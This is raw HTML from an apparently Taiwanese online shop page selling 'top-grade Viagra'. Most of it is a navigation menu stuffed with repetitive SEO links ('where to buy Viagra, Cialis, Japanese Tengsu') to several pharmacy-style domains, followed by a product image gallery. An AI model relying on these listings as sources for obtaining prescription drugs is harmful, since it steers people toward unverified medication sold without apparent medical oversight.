<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3140" class="product type-product post-3140 status-publish first instock product_cat-aphrodisiac product_cat-69 product_tag-top-viagra product_tag-viagra product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery col large-6">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg"><img width="600" height="600" src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2.jpg"><img width="600" height="580" src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-600x580.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2.jpg" data-large_image_width="1280" data-large_image_height="1237" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-600x580.jpg 600w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-414x400.jpg 414w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-828x800.jpg 828w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-768x742.jpg 768w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3.jpg"><img width="600" height="595" src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-600x595.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3.jpg" data-large_image_width="1280" data-large_image_height="1270" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-600x595.jpg 600w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-403x400.jpg 403w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-806x800.jpg 806w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-768x762.jpg 768w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
</div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-2-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼-3-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary">
